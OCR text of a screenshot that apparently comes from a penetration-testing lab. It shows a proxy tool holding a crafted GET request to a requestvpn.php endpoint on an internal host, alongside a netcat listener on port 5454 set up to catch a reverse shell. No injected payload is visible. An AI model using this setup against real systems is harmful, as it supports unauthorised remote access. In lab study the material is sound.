 ..[niaiserie@blackarch] - [/opt/redox] - [Mon May 29, 01:04]
..[$] <()> ./redox
Sequencer Decoder Comparer Logger Settings
Send Cancel Target: http://10.200.116.12 HTTP/1
Request Response
Pretty Raw Hex
INSPECTOR
1 GET /requestvpn.php?filename=laura. %40corp.thereserve.loc HTTP/1.1
2 Host: 10.200.116.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.200.116.12/vpncontrol.php
9 Cookie:
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13
14
..[niaiserie@blackarch] - [~/victim] - [Mon May 29, 01:04]
..[$] <()> nc -lvnp 5454
Listening on 0.0.0.0 5454
| 13:05 | 29 May niaiserie blackarch